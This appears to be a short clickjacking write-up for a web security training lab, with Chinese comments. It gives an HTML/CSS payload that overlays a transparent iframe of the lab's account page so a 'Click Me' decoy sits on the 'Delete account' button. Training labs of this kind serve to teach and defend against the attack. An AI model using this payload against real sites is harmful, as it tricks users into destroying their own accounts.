 Body:
<style>
iframe {
position:relative;
width:1000px;
height: 700px;
设置嵌入页面的不透明度，使得页面全白只能看到Click Me字段
opacity: 0.0000001;
z-index: 2;
}
div {
position:absolute;
top:515px;
设置Click Me在嵌入页面的位置，需要与/my-account页面中的Delete count 重叠
left:60px;
z-index: 1;
}
</style>
<div>Click Me</div>
<iframe src="https://0ad300dc045d58d5dfa25ef80021005d.web-security-academy.net/my-account"></iframe>
iframe在当前页面嵌入的页面为/my-account
Store View exploit Deliver exploit to victim Access log